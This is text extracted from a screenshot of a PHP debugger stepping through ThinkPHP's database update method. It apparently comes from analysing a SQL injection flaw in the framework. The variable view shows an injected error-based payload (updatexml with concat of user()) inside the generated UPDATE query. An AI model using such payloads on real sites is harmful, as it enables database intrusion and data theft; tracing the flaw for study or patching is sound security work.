 DI debug.io 版本控制 test.php
项目
debug.io [tp2] D:\phpstudy
Application
Common
Home
Common
Conf
Controller
index.html
IndexControlle
Model
View
index.html
Runtime
index.html
README.md
Public
ThinkPHP
Common
functions.php
Conf
convention.php
IndexController.class.php functions.php Model.class.php Driver.class.php console Mysql.class.php
18 abstract class Driver {
891 public function update($data,$options) { $options: {where => , table => "user", model => "user"} $data: {password => "1"}["1"]
18 52 14
893 $this->parseBind( bind: !empty($options['bind'])?$options['bind']:array());
894 $table = $this->parseTable($options['table']); $table: "`user`"
895 $sql = 'UPDATE ' . $table . $this->parseSet($data); $sql: "UPDATE `user` SET `password`=:0 WHERE `id` = :0 and updatexml(1,concat(0x7e,user(),0x7e),1)" $data:
896 if(strpos($table, needle: ',')){// 多表更新支持JOIN操作
897 $sql .= $this->parseJoin( join: !empty($options['join'])?$options['join']:'');
898 }
899 $sql .= $this->parseWhere( where: !empty($options['where'])?$options['where']:''); $this: {PDOStatement => PDOStatement, model => "user", queryStr => "SHOW COLUMNS F
900 if(!strpos($table, needle: ',')){ $table: "`user`"
901 // 单表更新支持order和lmit
902 $sql .= $this->parseOrder( order: !empty($options['order'])?$options['order']:'')
903 .$this->parseLimit( limit: !empty($options['limit'])?$options['limit']:'');
904 }
905 $sql .= $this->parseComment( comment: !empty($options['comment'])?$options['comment']:'');
906 return $this->execute($sql, fetchSql: !empty($options['fetch_sql']) ? true : false);
907 }
908
909 /**
910 * 删除记录
911 * @access public
912 * @param array $options 表达式
\Think\Db › Driver › update()
数据库
DDL
test@localhost 1/5
test
表 1
user
列 5
id int (auto increment)
username varchar(50)
password varchar(255)
age int
gender enum('男', '女') =
键 2
索引 2
服务器对象
调试 index.php
线程和变量 控制台 输出
Driver.class.php:900, Think\Db\Driver->update()
Model.class.php:451, Think\Model->save()
IndexController.class.php:16, Home\Controller\IndexControl
App.class.php:173, ReflectionMethod->invoke()
App.class.php:173, Think\App::invokeAction()
App.class.php:110, Think\App::exec()
App.class.php:204, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:24, {main}()
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$this = {Think\Db\Driver\Mysql}
$options = {array[3]}
where = {array[1]}
id = {array[2]}
table = "user"
model = "user"
$sql = "UPDATE `user` SET `password`=:0 WHERE `id` = :0 and updatexml(1,concat(0x7e,user(),0x7e),1)"
$table = "`user`"
$data = {string[1]} ["1"]
$_COOKIE = {string[2]} ["PHPSTORM", "a1ah3osl0afvst9..."]
$_GET = {array[2]}
$_REQUEST = {array[4]}
$_SERVER = {array[40]}
$GLOBALS = {array[13]}
常量
debug.io > ThinkPHP > Library > Think > Db > Driver.class.php
PHP: 5.3 900:1 LF UTF-8 4 个空格